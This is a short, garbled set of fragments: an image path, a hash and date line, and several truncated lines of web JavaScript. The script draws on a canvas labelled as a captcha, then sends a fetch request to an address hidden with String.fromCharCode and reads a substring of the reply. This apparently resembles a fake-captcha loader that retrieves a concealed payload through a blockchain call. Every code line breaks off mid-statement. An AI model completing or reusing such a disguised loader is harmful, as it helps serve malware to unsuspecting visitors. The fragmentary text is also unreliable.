
🔐 Hash sum: 642c20829534a4a8ecb
📅 Last update: 2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(